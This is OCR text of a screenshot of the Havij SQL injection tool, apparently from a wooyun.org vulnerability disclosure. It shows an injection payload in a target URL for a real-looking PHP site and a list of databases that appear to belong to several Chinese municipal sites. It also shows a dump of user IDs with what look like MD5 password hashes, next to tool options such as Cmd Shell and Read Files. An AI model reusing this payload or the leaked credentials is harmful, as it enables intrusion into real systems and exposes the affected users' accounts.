 Havij
Target:
m/jyuserinfo.php?id=111568'%20and%201%3d2%20and%20'a'%3d'a
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
以鞍山数据库为例
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
qingdaojjw
information_schema
023cqjjw
0431ccjjw
anshanjjw
baotoujjw
chengdujjw
dalianjjw
dongguanjjw
foshanjjw
fushunjjw
fuzhoujjw
haikoujjw
house
huhehaotejjw
huizhoujjw
jinanjjw
jinzhoujjw
luzhoujjw
mysql
sa?mingjjw
shantoujjw
shenyangjjw
uid password
000000 6cc7c23b4235c25a04e4a0b46f50aadd
008007 4458d93342a1b234f4ca081e49e1d0a1
0104 a4d911ae125ff4a80969e022777e53cc
015127 8db022a2b609725b9a3c7dd25ad4dbe6
0331 e56b1af229460a66bbdb937f67924504
04011122 280b293a4e4e073c38dbb640f6e0d704
0412 3dd98429aab00ad36f463c78c0ddf625
042500 06fe84000100c8bfebf6996449bcb8fe
050823 e1b03c0c70dda1cf071ba22e64b7a0b0
0616 300bba39eeb02ef3345747b?f2a9ea51
07240815 44bf166fd00fecb351942c8b535b0084
080100 eeb50840eb970f391ed41303229772be
0809020208 31b78b1d1755a37b964d1b1583c805bc
0h9075739h d4769d89af3276a1f2560f75742642a8
0o618 c94ab8cc222b741c3b8ca0f9fc60dd3b
100141 38a4520f31a89154651bebbcef39caa1
100216 a7b43967b7a64eb70ebbf099b5040ace
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
www.wooyun.org
Status: I'm IDLE
Clear Log